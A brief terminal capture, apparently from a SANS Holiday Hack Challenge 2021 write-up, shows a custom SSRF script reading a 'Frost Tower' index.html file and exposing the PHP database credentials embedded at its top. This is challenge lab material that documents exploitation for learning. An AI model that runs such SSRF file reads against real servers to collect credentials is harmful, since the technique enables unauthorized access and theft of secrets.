 ┌──(jra㉿kali)-[~/hack/SANS/HHC-2021/Apply/ssrf]
└─$ python apply-ssrf.py --file index.html
<?php
define('DB_NAME', 'intern');
define('DB_USER', 'intern');
define('DB_PASSWORD', 'polarwinds');
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, s
<meta name="description" content="">
<meta name="author" content="">
<title>Frost Tower</title>
<link href="css/bootstrap.min.css" rel="stylesheet">
<style>